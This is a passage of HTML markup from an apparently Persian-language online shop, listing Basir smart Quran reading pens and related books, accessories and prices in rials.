														<a style="visibility:hidden" href="#" class="circle add-to-cart" ><i class="iconfont-shopping-cart" onclick="ItemToBox('2809','2809','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_2472848کتاب قرآن نفیس و معطر بصیر.jpg','1','200')"></i></a>                                                        
													</li>
												</ul>
												
											</div>
										</div>
										<div class="entry-main">
											<h2 class="entry-title h2-font4">
												<a href="/fa/product/کتاب_قرآن_نفیس_و_معطر_بصیر">کتاب قرآن نفیس و معطر بصیر</a>
											</h2>
											<div class="entry-description visible-list">
												<p> کتاب قرآن معطر بصیر قابلیت قرائت با انواع قلم های سری جدید بصیر (قطع وزیری بدون قاب)<br/></p>
											</div>
											<div class="entry-price">
                                            <strong class='accent-color price'>نا موجود</strong>
												
												<a  style="visibility:hidden" href="#" class="btn btn-round btn-default add-to-cart visible-list" onclick="ItemToBox('2809','2809','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_2472848کتاب قرآن نفیس و معطر بصیر.jpg','1','200')"><img src="/fa/images/addtocarttext.png" border="0" /></a>
											</div>
											<div class="entry-links clearfix">
												<a href="#" class="pull-left m-r  add-to-cartfav" onclick="FavoriteToBox('2809','2809','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_2472848کتاب قرآن نفیس و معطر بصیر.jpg','1','600')"><img src="/fa/images/addbtn02.png" border="0" /></a>
												<a href="#" class="pull-right add-to-cartcomp" onclick="CompareToBox('2809','2809','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_2472848کتاب قرآن نفیس و معطر بصیر.jpg','1','400')"><img src="/fa/images/addbtn01.png" border="0" /></a>
											</div>
										</div>
									</div>

                                    
                                    
                                    <div class="product" data-product-id="2813" data-category="" data-brand="brand1" data-price="3700000" data-colors="red|blue|black|white" data-size="S|M|L">
										<div class="entry-media">
											<img data-src="/MakeThumbnail.aspx?file=/smallpic/PLP_P_2475456کتاب قرآن بدون ترجمه-ویژه حافظان.jpg&size=260" alt="" class="lazyLoad thumb" />
											<div class="hover">
												<a href="/fa/product/کتاب_قرآن_بدون_ترجمه_فارسی_(ویژه_حافظان)" class="entry-url"></a>
												<ul class="icons unstyled" style="font-family:'Open Sans';font-size:14px;">
                                                
													
                                                    
													<li>
														<a href="/smallpic/PLP_P_2475456کتاب قرآن بدون ترجمه-ویژه حافظان.jpg" class="circle" data-toggle="lightbox"><i class="iconfont-search"></i></a>
													</li>
													<li>
														<a style="visibility:visible" href="#" class="circle add-to-cart" ><i class="iconfont-shopping-cart" onclick="ItemToBox('2813','2813','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_2475456کتاب قرآن بدون ترجمه-ویژه حافظان.jpg','1','200')"></i></a>                                                        
													</li>
												</ul>
												
											</div>
										</div>
										<div class="entry-main">
											<h2 class="entry-title h2-font4">
												<a href="/fa/product/کتاب_قرآن_بدون_ترجمه_فارسی_(ویژه_حافظان)">کتاب قرآن بدون ترجمه فارسی (ویژه حافظان)</a>
											</h2>
											<div class="entry-description visible-list">
												<p>کتاب قرآن بدون ترجمه فارسی (ویژه حافظان) با قابلیت قرائت توسط انواع قلم هوشمند قرآنی بصیر سری جدید</p>
											</div>
											<div class="entry-price">
                                            <strong class='accent-color price'>۳,۷۰۰,۰۰۰ ریال</strong>
												
												<a  style="visibility:visible" href="#" class="btn btn-round btn-default add-to-cart visible-list" onclick="ItemToBox('2813','2813','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_2475456کتاب قرآن بدون ترجمه-ویژه حافظان.jpg','1','200')"><img src="/fa/images/addtocarttext.png" border="0" /></a>
											</div>
											<div class="entry-links clearfix">
												<a href="#" class="pull-left m-r  add-to-cartfav" onclick="FavoriteToBox('2813','2813','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_2475456کتاب قرآن بدون ترجمه-ویژه حافظان.jpg','1','600')"><img src="/fa/images/addbtn02.png" border="0" /></a>
												<a href="#" class="pull-right add-to-cartcomp" onclick="CompareToBox('2813','2813','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_2475456کتاب قرآن بدون ترجمه-ویژه حافظان.jpg','1','400')"><img src="/fa/images/addbtn01.png" border="0" /></a>
											</div>
										</div>
									</div>

                                    
                                    
                                    <div class="product" data-product-id="2817" data-category="" data-brand="brand1" data-price="3700000" data-colors="red|blue|black|white" data-size="S|M|L">
										<div class="entry-media">
											<img data-src="/MakeThumbnail.aspx?file=/smallpic/PLP_P_24761317کتاب راهنمای حافظان ویژه حفظ و تثبیت.jpg&size=260" alt="" class="lazyLoad thumb" />
											<div class="hover">
												<a href="/fa/product/کتاب_راهنمای_حافظان_(ویژه_حفظ_و_تثبیت)" class="entry-url"></a>
												<ul class="icons unstyled" style="font-family:'Open Sans';font-size:14px;">
                                                
													
                                                    
													<li>
														<a href="/smallpic/PLP_P_24761317کتاب راهنمای حافظان ویژه حفظ و تثبیت.jpg" class="circle" data-toggle="lightbox"><i class="iconfont-search"></i></a>
													</li>
													<li>
														<a style="visibility:hidden" href="#" class="circle add-to-cart" ><i class="iconfont-shopping-cart" onclick="ItemToBox('2817','2817','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24761317کتاب راهنمای حافظان ویژه حفظ و تثبیت.jpg','1','200')"></i></a>                                                        
													</li>
												</ul>
												
											</div>
										</div>
										<div class="entry-main">
											<h2 class="entry-title h2-font4">
												<a href="/fa/product/کتاب_راهنمای_حافظان_(ویژه_حفظ_و_تثبیت)">کتاب راهنمای حافظان (ویژه حفظ و تثبیت)</a>
											</h2>
											<div class="entry-description visible-list">
												<p>این کتاب کاملا مشابه قرآن بدون ترجمه 15 سطری عثمان طه می باشد که در آن متن آیه ها وجود ندارد و تنها شماره های ایه می باشد اما قابلیت قرائت با انواع قلم هوشمند قرآن سری جدید بصیر را دارد</p>
											</div>
											<div class="entry-price">
                                            <strong class='accent-color price'>نا موجود</strong>
												
												<a  style="visibility:hidden" href="#" class="btn btn-round btn-default add-to-cart visible-list" onclick="ItemToBox('2817','2817','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24761317کتاب راهنمای حافظان ویژه حفظ و تثبیت.jpg','1','200')"><img src="/fa/images/addtocarttext.png" border="0" /></a>
											</div>
											<div class="entry-links clearfix">
												<a href="#" class="pull-left m-r  add-to-cartfav" onclick="FavoriteToBox('2817','2817','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24761317کتاب راهنمای حافظان ویژه حفظ و تثبیت.jpg','1','600')"><img src="/fa/images/addbtn02.png" border="0" /></a>
												<a href="#" class="pull-right add-to-cartcomp" onclick="CompareToBox('2817','2817','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24761317کتاب راهنمای حافظان ویژه حفظ و تثبیت.jpg','1','400')"><img src="/fa/images/addbtn01.png" border="0" /></a>
											</div>
										</div>
									</div>

                                    
                                    
                                    <div class="product" data-product-id="2821" data-category="" data-brand="brand1" data-price="5400000" data-colors="red|blue|black|white" data-size="S|M|L">
										<div class="entry-media">
											<img data-src="/MakeThumbnail.aspx?file=/smallpic/PLP_P_24799019کتاب کلیات مفاتیح قابلیت قرائت با قلم هوشمند.jpg&size=260" alt="" class="lazyLoad thumb" />
											<div class="hover">
												<a href="/fa/product/کتاب_کلیات_مفاتیح_الجنان_(قابلیت_قرائـت_با_قلم_هوشمند_قرآنی_سری_جدید)_" class="entry-url"></a>
												<ul class="icons unstyled" style="font-family:'Open Sans';font-size:14px;">
                                                
													
                                                    
													<li>
														<a href="/smallpic/PLP_P_24799019کتاب کلیات مفاتیح قابلیت قرائت با قلم هوشمند.jpg" class="circle" data-toggle="lightbox"><i class="iconfont-search"></i></a>
													</li>
													<li>
														<a style="visibility:visible" href="#" class="circle add-to-cart" ><i class="iconfont-shopping-cart" onclick="ItemToBox('2821','2821','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24799019کتاب کلیات مفاتیح قابلیت قرائت با قلم هوشمند.jpg','1','200')"></i></a>                                                        
													</li>
												</ul>
												
											</div>
										</div>
										<div class="entry-main">
											<h2 class="entry-title h2-font4">
												<a href="/fa/product/کتاب_کلیات_مفاتیح_الجنان_(قابلیت_قرائـت_با_قلم_هوشمند_قرآنی_سری_جدید)_">کتاب کلیات مفاتیح الجنان (قابلیت قرائـت با قلم هوشمند قرآنی سری جدید) </a>
											</h2>
											<div class="entry-description visible-list">
												<p><br/>کتاب کلیات مفاتیح بصیر شامل کلیه ادعیه و زیارات در قطع وزیری به صورت کاملا رنگی</p>
											</div>
											<div class="entry-price">
                                            <s class='entry-discount'>۶,۰۰۰,۰۰۰ ریال</s><strong class='accent-color price'>۵,۴۰۰,۰۰۰ ریال</strong>
												
												<a  style="visibility:visible" href="#" class="btn btn-round btn-default add-to-cart visible-list" onclick="ItemToBox('2821','2821','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24799019کتاب کلیات مفاتیح قابلیت قرائت با قلم هوشمند.jpg','1','200')"><img src="/fa/images/addtocarttext.png" border="0" /></a>
											</div>
											<div class="entry-links clearfix">
												<a href="#" class="pull-left m-r  add-to-cartfav" onclick="FavoriteToBox('2821','2821','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24799019کتاب کلیات مفاتیح قابلیت قرائت با قلم هوشمند.jpg','1','600')"><img src="/fa/images/addbtn02.png" border="0" /></a>
												<a href="#" class="pull-right add-to-cartcomp" onclick="CompareToBox('2821','2821','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24799019کتاب کلیات مفاتیح قابلیت قرائت با قلم هوشمند.jpg','1','400')"><img src="/fa/images/addbtn01.png" border="0" /></a>
											</div>
										</div>
									</div>

                                    
                                    
                                    <div class="product" data-product-id="2825" data-category="" data-brand="brand1" data-price="1530000" data-colors="red|blue|black|white" data-size="S|M|L">
										<div class="entry-media">
											<img data-src="/MakeThumbnail.aspx?file=/smallpic/PLP_P_24744520کتاب منتخب مفاتیح رنگی.jpg&size=260" alt="" class="lazyLoad thumb" />
											<div class="hover">
												<a href="/fa/product/کتاب_منتخب_مفاتیح_رنگی_(قابل_قرائت_با_قلم_قرآنی)" class="entry-url"></a>
												<ul class="icons unstyled" style="font-family:'Open Sans';font-size:14px;">
                                                
													
                                                    
													<li>
														<a href="/smallpic/PLP_P_24744520کتاب منتخب مفاتیح رنگی.jpg" class="circle" data-toggle="lightbox"><i class="iconfont-search"></i></a>
													</li>
													<li>
														<a style="visibility:visible" href="#" class="circle add-to-cart" ><i class="iconfont-shopping-cart" onclick="ItemToBox('2825','2825','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24744520کتاب منتخب مفاتیح رنگی.jpg','1','200')"></i></a>                                                        
													</li>
												</ul>
												
											</div>
										</div>
										<div class="entry-main">
											<h2 class="entry-title h2-font4">
												<a href="/fa/product/کتاب_منتخب_مفاتیح_رنگی_(قابل_قرائت_با_قلم_قرآنی)">کتاب منتخب مفاتیح رنگی (قابل قرائت با قلم قرآنی)</a>
											</h2>
											<div class="entry-description visible-list">
												<p> کتاب منتخب مفاتیح بسیار درشت خط شامل اکثر ادعیه و زیارات قابل استفاده با قلم های هوشمند قرآنی بصیر.<br/>توجه: این کتاب در بسته های قلم قرانی شماره 8 و 9 و 10 وجود دارد. در صورت تهیه کتاب فوق برای بسته های دیگر و یا به صورت جداگانه می تواند آن را به سبد خرید اضافه نمایید.<br/></p>
											</div>
											<div class="entry-price">
                                            <s class='entry-discount'>۱,۸۰۰,۰۰۰ ریال</s><strong class='accent-color price'>۱,۵۳۰,۰۰۰ ریال</strong>
												
												<a  style="visibility:visible" href="#" class="btn btn-round btn-default add-to-cart visible-list" onclick="ItemToBox('2825','2825','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24744520کتاب منتخب مفاتیح رنگی.jpg','1','200')"><img src="/fa/images/addtocarttext.png" border="0" /></a>
											</div>
											<div class="entry-links clearfix">
												<a href="#" class="pull-left m-r  add-to-cartfav" onclick="FavoriteToBox('2825','2825','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24744520کتاب منتخب مفاتیح رنگی.jpg','1','600')"><img src="/fa/images/addbtn02.png" border="0" /></a>
												<a href="#" class="pull-right add-to-cartcomp" onclick="CompareToBox('2825','2825','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24744520کتاب منتخب مفاتیح رنگی.jpg','1','400')"><img src="/fa/images/addbtn01.png" border="0" /></a>
											</div>
										</div>
									</div>

                                    
                                    
                                    <div class="product" data-product-id="2829" data-category="" data-brand="brand1" data-price="1440000" data-colors="red|blue|black|white" data-size="S|M|L">
										<div class="entry-media">
											<img data-src="/MakeThumbnail.aspx?file=/smallpic/PLP_P_24757121کتاب راهنمای زیارت عتبات ویژه قلم هوشمند.jpg&size=260" alt="" class="lazyLoad thumb" />
											<div class="hover">
												<a href="/fa/product/کتاب_راهنمای_زیارت_عتبات_عالیات_ویژه_قلم_قرآنی_بصیر" class="entry-url"></a>
												<ul class="icons unstyled" style="font-family:'Open Sans';font-size:14px;">
                                                
													
                                                    
													<li>
														<a href="/smallpic/PLP_P_24757121کتاب راهنمای زیارت عتبات ویژه قلم هوشمند.jpg" class="circle" data-toggle="lightbox"><i class="iconfont-search"></i></a>
													</li>
													<li>
														<a style="visibility:visible" href="#" class="circle add-to-cart" ><i class="iconfont-shopping-cart" onclick="ItemToBox('2829','2829','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24757121کتاب راهنمای زیارت عتبات ویژه قلم هوشمند.jpg','1','200')"></i></a>                                                        
													</li>
												</ul>
												
											</div>
										</div>
										<div class="entry-main">
											<h2 class="entry-title h2-font4">
												<a href="/fa/product/کتاب_راهنمای_زیارت_عتبات_عالیات_ویژه_قلم_قرآنی_بصیر">کتاب راهنمای زیارت عتبات عالیات ویژه قلم قرآنی بصیر</a>
											</h2>
											<div class="entry-description visible-list">
												<p>کتاب جدید راهنمای زیارت عتبات عالیات (نجف اشرف، کربلای معلی، کاظمین، سامرا، بغداد، مدائن) ویژه قلم هوشمند قرآنی بصیر به چاپ رسید.</p>
											</div>
											<div class="entry-price">
                                            <s class='entry-discount'>۱,۶۰۰,۰۰۰ ریال</s><strong class='accent-color price'>۱,۴۴۰,۰۰۰ ریال</strong>
												
												<a  style="visibility:visible" href="#" class="btn btn-round btn-default add-to-cart visible-list" onclick="ItemToBox('2829','2829','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24757121کتاب راهنمای زیارت عتبات ویژه قلم هوشمند.jpg','1','200')"><img src="/fa/images/addtocarttext.png" border="0" /></a>
											</div>
											<div class="entry-links clearfix">
												<a href="#" class="pull-left m-r  add-to-cartfav" onclick="FavoriteToBox('2829','2829','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24757121کتاب راهنمای زیارت عتبات ویژه قلم هوشمند.jpg','1','600')"><img src="/fa/images/addbtn02.png" border="0" /></a>
												<a href="#" class="pull-right add-to-cartcomp" onclick="CompareToBox('2829','2829','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24757121کتاب راهنمای زیارت عتبات ویژه قلم هوشمند.jpg','1','400')"><img src="/fa/images/addbtn01.png" border="0" /></a>
											</div>
										</div>
									</div>

                                    
                                    
                                    <div class="product" data-product-id="2833" data-category="" data-brand="brand1" data-price="1080000" data-colors="red|blue|black|white" data-size="S|M|L">
										<div class="entry-media">
											<img data-src="/MakeThumbnail.aspx?file=/smallpic/PLP_P_24753026دفترچه های قلم هوشمند قرآنی 3عدد.jpg&size=260" alt="" class="lazyLoad thumb" />
											<div class="hover">
												<a href="/fa/product/کتابچه_های_همراه_قلم_های_هوشمند_بصیر_(3_عدد)" class="entry-url"></a>
												<ul class="icons unstyled" style="font-family:'Open Sans';font-size:14px;">
                                                
													
                                                    
													<li>
														<a href="/smallpic/PLP_P_24753026دفترچه های قلم هوشمند قرآنی 3عدد.jpg" class="circle" data-toggle="lightbox"><i class="iconfont-search"></i></a>
													</li>
													<li>
														<a style="visibility:visible" href="#" class="circle add-to-cart" ><i class="iconfont-shopping-cart" onclick="ItemToBox('2833','2833','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24753026دفترچه های قلم هوشمند قرآنی 3عدد.jpg','1','200')"></i></a>                                                        
													</li>
												</ul>
												
											</div>
										</div>
										<div class="entry-main">
											<h2 class="entry-title h2-font4">
												<a href="/fa/product/کتابچه_های_همراه_قلم_های_هوشمند_بصیر_(3_عدد)">کتابچه های همراه قلم های هوشمند بصیر (3 عدد)</a>
											</h2>
											<div class="entry-description visible-list">
												<p>شامل 3 کتابچه: ویژه قلم های قرانی بصیر<br/>در صورت تمایل به تهیه کتابچه ها به صورت اضافه یا به صورت جداگانه می توانید آن را به سبد خرید خود اضافه نمایید.</p>
											</div>
											<div class="entry-price">
                                            <s class='entry-discount'>۱,۲۰۰,۰۰۰ ریال</s><strong class='accent-color price'>۱,۰۸۰,۰۰۰ ریال</strong>
												
												<a  style="visibility:visible" href="#" class="btn btn-round btn-default add-to-cart visible-list" onclick="ItemToBox('2833','2833','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24753026دفترچه های قلم هوشمند قرآنی 3عدد.jpg','1','200')"><img src="/fa/images/addtocarttext.png" border="0" /></a>
											</div>
											<div class="entry-links clearfix">
												<a href="#" class="pull-left m-r  add-to-cartfav" onclick="FavoriteToBox('2833','2833','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24753026دفترچه های قلم هوشمند قرآنی 3عدد.jpg','1','600')"><img src="/fa/images/addbtn02.png" border="0" /></a>
												<a href="#" class="pull-right add-to-cartcomp" onclick="CompareToBox('2833','2833','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24753026دفترچه های قلم هوشمند قرآنی 3عدد.jpg','1','400')"><img src="/fa/images/addbtn01.png" border="0" /></a>
											</div>
										</div>
									</div>

                                    
                                    
                                    <div class="product" data-product-id="2837" data-category="" data-brand="brand1" data-price="630000" data-colors="red|blue|black|white" data-size="S|M|L">
										<div class="entry-media">
											<img data-src="/MakeThumbnail.aspx?file=/smallpic/PLP_P_24738824راهنمای کاربردی سفر قابل قرائت با قلم به زبانهای مختلف.jpg&size=260" alt="" class="lazyLoad thumb" />
											<div class="hover">
												<a href="/fa/product/راهنمای_کاربردی_سفر_(مکالمات_روزمره_قابل_قرائت_با_قلم_قرآنی_به_زبان_های_مختلف)" class="entry-url"></a>
												<ul class="icons unstyled" style="font-family:'Open Sans';font-size:14px;">
                                                
													
                                                    
													<li>
														<a href="/smallpic/PLP_P_24738824راهنمای کاربردی سفر قابل قرائت با قلم به زبانهای مختلف.jpg" class="circle" data-toggle="lightbox"><i class="iconfont-search"></i></a>
													</li>
													<li>
														<a style="visibility:visible" href="#" class="circle add-to-cart" ><i class="iconfont-shopping-cart" onclick="ItemToBox('2837','2837','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24738824راهنمای کاربردی سفر قابل قرائت با قلم به زبانهای مختلف.jpg','1','200')"></i></a>                                                        
													</li>
												</ul>
												
											</div>
										</div>
										<div class="entry-main">
											<h2 class="entry-title h2-font4">
												<a href="/fa/product/راهنمای_کاربردی_سفر_(مکالمات_روزمره_قابل_قرائت_با_قلم_قرآنی_به_زبان_های_مختلف)">راهنمای کاربردی سفر (مکالمات روزمره قابل قرائت با قلم قرآنی به زبان های مختلف)</a>
											</h2>
											<div class="entry-description visible-list">
												<p>کتاب راهنمای کاربردی سفر شامل مکالمات کاربردی سفر و قابلیت قرائت توسط قلم هوشمند قرآنی به زبان های مختلف.</p>
											</div>
											<div class="entry-price">
                                            <s class='entry-discount'>۷۰۰,۰۰۰ ریال</s><strong class='accent-color price'>۶۳۰,۰۰۰ ریال</strong>
												
												<a  style="visibility:visible" href="#" class="btn btn-round btn-default add-to-cart visible-list" onclick="ItemToBox('2837','2837','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24738824راهنمای کاربردی سفر قابل قرائت با قلم به زبانهای مختلف.jpg','1','200')"><img src="/fa/images/addtocarttext.png" border="0" /></a>
											</div>
											<div class="entry-links clearfix">
												<a href="#" class="pull-left m-r  add-to-cartfav" onclick="FavoriteToBox('2837','2837','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24738824راهنمای کاربردی سفر قابل قرائت با قلم به زبانهای مختلف.jpg','1','600')"><img src="/fa/images/addbtn02.png" border="0" /></a>
												<a href="#" class="pull-right add-to-cartcomp" onclick="CompareToBox('2837','2837','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24738824راهنمای کاربردی سفر قابل قرائت با قلم به زبانهای مختلف.jpg','1','400')"><img src="/fa/images/addbtn01.png" border="0" /></a>
											</div>
										</div>
									</div>

                                    
                                    
                                    <div class="product" data-product-id="2841" data-category="" data-brand="brand1" data-price="3500000" data-colors="red|blue|black|white" data-size="S|M|L">
										<div class="entry-media">
											<img data-src="/MakeThumbnail.aspx?file=/smallpic/PLP_P_24784427کیف بسته قلم هوشمند بصیر.jpg&size=260" alt="" class="lazyLoad thumb" />
											<div class="hover">
												<a href="/fa/product/کیف_بسته_قلم_هوشمند_قرآنی_بصیر" class="entry-url"></a>
												<ul class="icons unstyled" style="font-family:'Open Sans';font-size:14px;">
                                                
													
                                                    
													<li>
														<a href="/smallpic/PLP_P_24784427کیف بسته قلم هوشمند بصیر.jpg" class="circle" data-toggle="lightbox"><i class="iconfont-search"></i></a>
													</li>
													<li>
														<a style="visibility:visible" href="#" class="circle add-to-cart" ><i class="iconfont-shopping-cart" onclick="ItemToBox('2841','2841','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24784427کیف بسته قلم هوشمند بصیر.jpg','1','200')"></i></a>                                                        
													</li>
												</ul>
												
											</div>
										</div>
										<div class="entry-main">
											<h2 class="entry-title h2-font4">
												<a href="/fa/product/کیف_بسته_قلم_هوشمند_قرآنی_بصیر">کیف بسته قلم هوشمند قرآنی بصیر</a>
											</h2>
											<div class="entry-description visible-list">
												<p>کیف طرح چرم بسته قلم هوشمند قرآنی با کیفیت عالی و قیمت بسیار مناسب</p>
											</div>
											<div class="entry-price">
                                            <strong class='accent-color price'>۳,۵۰۰,۰۰۰ ریال</strong>
												
												<a  style="visibility:visible" href="#" class="btn btn-round btn-default add-to-cart visible-list" onclick="ItemToBox('2841','2841','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24784427کیف بسته قلم هوشمند بصیر.jpg','1','200')"><img src="/fa/images/addtocarttext.png" border="0" /></a>
											</div>
											<div class="entry-links clearfix">
												<a href="#" class="pull-left m-r  add-to-cartfav" onclick="FavoriteToBox('2841','2841','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24784427کیف بسته قلم هوشمند بصیر.jpg','1','600')"><img src="/fa/images/addbtn02.png" border="0" /></a>
												<a href="#" class="pull-right add-to-cartcomp" onclick="CompareToBox('2841','2841','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24784427کیف بسته قلم هوشمند بصیر.jpg','1','400')"><img src="/fa/images/addbtn01.png" border="0" /></a>
											</div>
										</div>
									</div>

                                    
                                    
                                    <div class="product" data-product-id="2845" data-category="" data-brand="brand1" data-price="2300000" data-colors="red|blue|black|white" data-size="S|M|L">
										<div class="entry-media">
											<img data-src="/MakeThumbnail.aspx?file=/smallpic/PLP_P_2487016هدفون،کابل،شارژ.jpg&size=260" alt="" class="lazyLoad thumb" />
											<div class="hover">
												<a href="/fa/product/هدفون_و_شارژر_و_کابل" class="entry-url"></a>
												<ul class="icons unstyled" style="font-family:'Open Sans';font-size:14px;">
                                                
													
                                                    
													<li>
														<a href="/smallpic/PLP_P_2487016هدفون،کابل،شارژ.jpg" class="circle" data-toggle="lightbox"><i class="iconfont-search"></i></a>
													</li>
													<li>
														<a style="visibility:visible" href="#" class="circle add-to-cart" ><i class="iconfont-shopping-cart" onclick="ItemToBox('2845','2845','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_2487016هدفون،کابل،شارژ.jpg','1','200')"></i></a>                                                        
													</li>
												</ul>
												
											</div>
										</div>
										<div class="entry-main">
											<h2 class="entry-title h2-font4">
												<a href="/fa/product/هدفون_و_شارژر_و_کابل">هدفون و شارژر و کابل</a>
											</h2>
											<div class="entry-description visible-list">
												<p>هدفون + شارژر + کابل مربوط به تمامی قلم های هوشمند قرآنی<br/>توجه: هدفون و شارژر و کابل در تمامی بسته های قلم هوشمند قرآنی بصیر موجود می باشد. در صورت تمایل به تهیه به صورت اضافه یا جداگانه می توانید آن را به سبد خرید اضافه نمایید.</p>
											</div>
											<div class="entry-price">
                                            <s class='entry-discount'>۲,۶۰۰,۰۰۰ ریال</s><strong class='accent-color price'>۲,۳۰۰,۰۰۰ ریال</strong>
												
												<a  style="visibility:visible" href="#" class="btn btn-round btn-default add-to-cart visible-list" onclick="ItemToBox('2845','2845','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_2487016هدفون،کابل،شارژ.jpg','1','200')"><img src="/fa/images/addtocarttext.png" border="0" /></a>
											</div>
											<div class="entry-links clearfix">
												<a href="#" class="pull-left m-r  add-to-cartfav" onclick="FavoriteToBox('2845','2845','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_2487016هدفون،کابل،شارژ.jpg','1','600')"><img src="/fa/images/addbtn02.png" border="0" /></a>
												<a href="#" class="pull-right add-to-cartcomp" onclick="CompareToBox('2845','2845','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_2487016هدفون،کابل،شارژ.jpg','1','400')"><img src="/fa/images/addbtn01.png" border="0" /></a>
											</div>
										</div>
									</div>

                                    
                                    
                                    <div class="product" data-product-id="2849" data-category="" data-brand="brand1" data-price="1900000" data-colors="red|blue|black|white" data-size="S|M|L">
										<div class="entry-media">
											<img data-src="/MakeThumbnail.aspx?file=/smallpic/PLP_P_24784540حافظه جانبی میکرو اس دی قابل استفاده قلم و تبلت.jpg&size=260" alt="" class="lazyLoad thumb" />
											<div class="hover">
												<a href="/fa/product/حافظه_جانبی_میکرو_اس_دی_8_گیگابایت_(مخصوص_قلم_قرآنی،_تبلت،_گوشی_و_...)" class="entry-url"></a>
												<ul class="icons unstyled" style="font-family:'Open Sans';font-size:14px;">
                                                
													
                                                    
													<li>
														<a href="/smallpic/PLP_P_24784540حافظه جانبی میکرو اس دی قابل استفاده قلم و تبلت.jpg" class="circle" data-toggle="lightbox"><i class="iconfont-search"></i></a>
													</li>
													<li>
														<a style="visibility:visible" href="#" class="circle add-to-cart" ><i class="iconfont-shopping-cart" onclick="ItemToBox('2849','2849','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24784540حافظه جانبی میکرو اس دی قابل استفاده قلم و تبلت.jpg','1','200')"></i></a>                                                        
													</li>
												</ul>
												
											</div>
										</div>
										<div class="entry-main">
											<h2 class="entry-title h2-font4">
												<a href="/fa/product/حافظه_جانبی_میکرو_اس_دی_8_گیگابایت_(مخصوص_قلم_قرآنی،_تبلت،_گوشی_و_...)">حافظه جانبی میکرو اس دی 8 گیگابایت (مخصوص قلم قرآنی، تبلت، گوشی و ...)</a>
											</h2>
											<div class="entry-description visible-list">
												<p>حافظه جانبی 8 گیگابایت میکرو اس دی با فایل های قاری جهت بالا بردن تعداد قاری یا ترجمه قلم های هوشمند قرانی و ..</p>
											</div>
											<div class="entry-price">
                                            <s class='entry-discount'>۲,۰۰۰,۰۰۰ ریال</s><strong class='accent-color price'>۱,۹۰۰,۰۰۰ ریال</strong>
												
												<a  style="visibility:visible" href="#" class="btn btn-round btn-default add-to-cart visible-list" onclick="ItemToBox('2849','2849','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24784540حافظه جانبی میکرو اس دی قابل استفاده قلم و تبلت.jpg','1','200')"><img src="/fa/images/addtocarttext.png" border="0" /></a>
											</div>
											<div class="entry-links clearfix">
												<a href="#" class="pull-left m-r  add-to-cartfav" onclick="FavoriteToBox('2849','2849','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24784540حافظه جانبی میکرو اس دی قابل استفاده قلم و تبلت.jpg','1','600')"><img src="/fa/images/addbtn02.png" border="0" /></a>
												<a href="#" class="pull-right add-to-cartcomp" onclick="CompareToBox('2849','2849','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24784540حافظه جانبی میکرو اس دی قابل استفاده قلم و تبلت.jpg','1','400')"><img src="/fa/images/addbtn01.png" border="0" /></a>
											</div>
										</div>
									</div>

                                    
                                    
                                    <div class="product" data-product-id="2853" data-category="" data-brand="brand1" data-price="550000" data-colors="red|blue|black|white" data-size="S|M|L">
										<div class="entry-media">
											<img data-src="/MakeThumbnail.aspx?file=/smallpic/PLP_P_24724233سی دی نرم افزار دانشنامه حفظ.jpg&size=260" alt="" class="lazyLoad thumb" />
											<div class="hover">
												<a href="/fa/product/سی_دی_نرم_افزار_دانشنامه_حفظ_(ویژه_حافظان)" class="entry-url"></a>
												<ul class="icons unstyled" style="font-family:'Open Sans';font-size:14px;">
                                                
													
                                                    
													<li>
														<a href="/smallpic/PLP_P_24724233سی دی نرم افزار دانشنامه حفظ.jpg" class="circle" data-toggle="lightbox"><i class="iconfont-search"></i></a>
													</li>
													<li>
